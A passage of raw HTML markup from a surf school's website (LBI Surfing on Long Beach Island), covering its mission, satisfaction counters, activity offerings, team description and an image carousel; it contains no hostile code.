							Vision						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						To inspire a lifelong love for surfing, while strengthening the connection between people and the ocean, and creating LBI friendships and mentorships that will last a lifetime!
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-36867b69 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-icon-box" data-id="36867b69" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Mission						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Our mission is to inspire and empower individuals to conquer the waves, while providing safe, professional, and fun surf and LBI experiences for everyone — from beginners to advanced riders.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7a361d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b7a361d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f491e2b" data-id="5f491e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d444d89 elementor-widget elementor-widget-counter" data-id="4d444d89" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Customer Satisfaction</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="100" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fecd11d" data-id="3fecd11d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d908164 elementor-widget elementor-widget-counter" data-id="2d908164" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Expert Instructors</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="50" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1abcb0dd" data-id="1abcb0dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f3d1cd4 elementor-widget elementor-widget-counter" data-id="3f3d1cd4" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Positive Review</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">1</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="278" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a08d860 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a08d860" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d52fe17" data-id="1d52fe17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65d2dd08 elementor-section-content-bottom elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="65d2dd08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55b078b7" data-id="55b078b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13c005b4 elementor-widget elementor-widget-heading" data-id="13c005b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Activities</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25643444 elementor-widget elementor-widget-heading" data-id="25643444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore the excitement</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29f5d7c8" data-id="29f5d7c8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c1069b6" data-id="7c1069b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cff224b elementor-tablet-align-center elementor-mobile-align-left elementor-align-right elementor-widget elementor-widget-button" data-id="2cff224b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6bc91fbc ekit-image-accordion-mobile-vertical ekit-image-accordion-hover ekit-image-accordion-horizontal elementor-widget elementor-widget-elementskit-image-accordion" data-id="6bc91fbc" data-element_type="widget" data-widget_type="elementskit-image-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-image-accordion elementskit-image-accordion-wraper">
			                <input type="radio" name="ekit_ia_6bc91fbc" id="ekit_ia_6bc91fbc_0" class="elementskit-single-image-accordion--input" hidden>
                <label for="ekit_ia_6bc91fbc_0" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://lbisurfing.com/wp-content/uploads/2024/12/FullSizeRender.jpeg)">
                    <span class="elementskit-accordion-content">
													<span class="elementskit-accordion-title-wraper">
								<span class="elementskit-accordion-title ">
								
								New Jersey Lessons
																</span>
							</span>
							                    </span>
                </label>
                            <input type="radio" name="ekit_ia_6bc91fbc" id="ekit_ia_6bc91fbc_1" class="elementskit-single-image-accordion--input" hidden>
                <label for="ekit_ia_6bc91fbc_1" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://lbisurfing.com/wp-content/uploads/2024/12/Junior-Surf-Camp-image-1.png)">
                    <span class="elementskit-accordion-content">
													<span class="elementskit-accordion-title-wraper">
								<span class="elementskit-accordion-title ">
								
								New Jersey Camps​
																</span>
							</span>
							                    </span>
                </label>
                            <input type="radio" name="ekit_ia_6bc91fbc" id="ekit_ia_6bc91fbc_2" class="elementskit-single-image-accordion--input" hidden>
                <label for="ekit_ia_6bc91fbc_2" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://lbisurfing.com/wp-content/uploads/2025/10/IMG_0367-ezgif.com-webp-to-jpg-converter.jpg)">
                    <span class="elementskit-accordion-content">
													<span class="elementskit-accordion-title-wraper">
								<span class="elementskit-accordion-title ">
								
								Surf Shops​
																</span>
							</span>
							                    </span>
                </label>
                            <input type="radio" name="ekit_ia_6bc91fbc" id="ekit_ia_6bc91fbc_3" class="elementskit-single-image-accordion--input" hidden>
                <label for="ekit_ia_6bc91fbc_3" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://lbisurfing.com/wp-content/uploads/2024/12/Weekend-Adult-Surf-Camp-Coed-Ages-16-and-up-image-4-1-1.webp)">
                    <span class="elementskit-accordion-content">
													<span class="elementskit-accordion-title-wraper">
								<span class="elementskit-accordion-title ">
								
								Birthday Parties &amp; Events​
																</span>
							</span>
							                    </span>
                </label>
                    </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ba9f012 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba9f012" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bda4e11" data-id="6bda4e11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5aca4beb elementor-widget elementor-widget-heading" data-id="5aca4beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-34a03803 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="34a03803" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At LBI Surfing, we’ve been sharing the joy of the ocean with families and surf enthusiasts since 1996. Whether you’re catching your first wave or renting gear for a day of fun in the sun, here’s why we’re Long Beach Island’s top choice for water adventures:</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-75b390ca elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="75b390ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54abdc42 elementor-invisible" data-id="54abdc42" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:360}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6548d05a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="6548d05a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-dollar"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Most Affordable                </h3>
                        		  	<p>We believe everyone should have access to the fun of surfing and beach life! Our lessons, camps, and rentals are competitively priced — giving you the best experience without breaking your vacation budget.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc27250 elementor-invisible" data-id="bc27250" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2208e80b ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2208e80b" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <svg aria-hidden="true" class="elementkit-infobox-icon e-font-icon-svg e-fas-swimmer" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M189.61 310.58c3.54 3.26 15.27 9.42 34.39 9.42s30.86-6.16 34.39-9.42c16.02-14.77 34.5-22.58 53.46-22.58h16.3c18.96 0 37.45 7.81 53.46 22.58 3.54 3.26 15.27 9.42 34.39 9.42s30.86-6.16 34.39-9.42c14.86-13.71 31.88-21.12 49.39-22.16l-112.84-80.6 18-12.86c3.64-2.58 8.28-3.52 12.62-2.61l100.35 21.53c25.91 5.53 51.44-10.97 57-36.88 5.55-25.92-10.95-51.44-36.88-57L437.68 98.47c-30.73-6.58-63.02.12-88.56 18.38l-80.02 57.17c-10.38 7.39-19.36 16.44-26.72 26.94L173.75 299c5.47 3.23 10.82 6.93 15.86 11.58zM624 352h-16c-26.04 0-45.8-8.42-56.09-17.9-8.9-8.21-19.66-14.1-31.77-14.1h-16.3c-12.11 0-22.87 5.89-31.77 14.1C461.8 343.58 442.04 352 416 352s-45.8-8.42-56.09-17.9c-8.9-8.21-19.66-14.1-31.77-14.1h-16.3c-12.11 0-22.87 5.89-31.77 14.1C269.8 343.58 250.04 352 224 352s-45.8-8.42-56.09-17.9c-8.9-8.21-19.66-14.1-31.77-14.1h-16.3c-12.11 0-22.87 5.89-31.77 14.1C77.8 343.58 58.04 352 32 352H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h16c38.62 0 72.72-12.19 96-31.84 23.28 19.66 57.38 31.84 96 31.84s72.72-12.19 96-31.84c23.28 19.66 57.38 31.84 96 31.84s72.72-12.19 96-31.84c23.28 19.66 57.38 31.84 96 31.84h16c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zm-512-96c44.18 0 80-35.82 80-80s-35.82-80-80-80-80 35.82-80 80 35.82 80 80 80z"></path></svg>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Professional Coach                </h3>
                        		  	<p>Led by founder Jeff Santoloci, a lifelong surfer and educator, our team of instructors includes certified teachers and competitive surfers who know the local waters inside out. We’re passionate about helping every student build skills and confidence — one wave at a time.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27c4b29f elementor-invisible" data-id="27c4b29f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:360}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413ce8af ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="413ce8af" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <svg aria-hidden="true" class="elementkit-infobox-icon e-font-icon-svg e-fas-vest" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M437.252,239.877,384,160V32A32,32,0,0,0,352,0H320a24.021,24.021,0,0,0-13.312,4.031l-25,16.672a103.794,103.794,0,0,1-115.376,0l-25-16.672A24.021,24.021,0,0,0,128,0H96A32,32,0,0,0,64,32V160L10.748,239.877A64,64,0,0,0,0,275.377V480a32,32,0,0,0,32,32H192V288a31.987,31.987,0,0,1,1.643-10.119L207.135,237.4,150.188,66.564A151.518,151.518,0,0,0,224,86.234a151.55,151.55,0,0,0,73.812-19.672L224,288V512H416a32,32,0,0,0,32-32V275.377A64,64,0,0,0,437.252,239.877ZM131.312,371.312l-48,48a16,16,0,0,1-22.624-22.624l48-48a16,16,0,0,1,22.624,22.624Zm256,48a15.992,15.992,0,0,1-22.624,0l-48-48a16,16,0,0,1,22.624-22.624l48,48A15.993,15.993,0,0,1,387.312,419.312Z"></path></svg>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Safety First                </h3>
                        		  	<p>Your safety is our top priority. Our certified instructors are trained in ocean safety and first aid, ensuring every lesson is both fun and secure. We use the best boards and equipment to keep every rider — from kids to adults — safe in the surf.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4fada8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4fada8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29a9362c" data-id="29a9362c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6902f0e7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6902f0e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13e31a7" data-id="13e31a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1457213 elementor-widget elementor-widget-heading" data-id="1457213" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Join Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af8cfa9 elementor-widget elementor-widget-heading" data-id="af8cfa9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Join with us and enjoy the fun of water sports</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fa73d2b elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7fa73d2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6db54470" data-id="6db54470" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-559c2f32 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="559c2f32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-105625c" data-id="105625c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48d125 elementor-widget__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-counter" data-id="4b48d125" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInUpLeft&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Years of Experience</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="30" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c11c334 elementor-invisible elementor-widget elementor-widget-image" data-id="4c11c334" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1920" height="2560" src="https://lbisurfing.com/wp-content/uploads/2025/01/IMG_1196-scaled.jpeg" class="attachment-full size-full wp-image-2365" alt="" srcset="https://lbisurfing.com/wp-content/uploads/2025/01/IMG_1196-scaled.jpeg 1920w, https://lbisurfing.com/wp-content/uploads/2025/01/IMG_1196-225x300.jpeg 225w, https://lbisurfing.com/wp-content/uploads/2025/01/IMG_1196-768x1024.jpeg 768w, https://lbisurfing.com/wp-content/uploads/2025/01/IMG_1196-1152x1536.jpeg 1152w, https://lbisurfing.com/wp-content/uploads/2025/01/IMG_1196-1536x2048.jpeg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6af7a52c" data-id="6af7a52c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7783b01f elementor-widget elementor-widget-heading" data-id="7783b01f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Team</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c0d2896 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c0d2896" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LEARN WITH THE BEST!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7979ad2c elementor-widget elementor-widget-text-editor" data-id="7979ad2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At LBI Surfing, our team is made up of passionate ocean lovers, experienced surfers, and certified instructors who live and breathe the beach lifestyle. Hand-picked and personally trained by founder Jeff Santoloci, every coach brings a mix of skill, safety, and fun to every lesson.</p><p>From full-time teachers and competitive surfers to lifelong LBI locals, our co-ed crew knows the island’s waves better than anyone. Together, we create a friendly, supportive, and safe environment where students of all ages can learn, grow, and make unforgettable memories in the surf. 🌊</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76de1a0b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76de1a0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f6d2649" data-id="3f6d2649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-507ff1f9 elementor-widget elementor-widget-image-carousel" data-id="507ff1f9" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/10.png" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/8.png" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/1.png" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/2.png" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/8.jpeg" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" 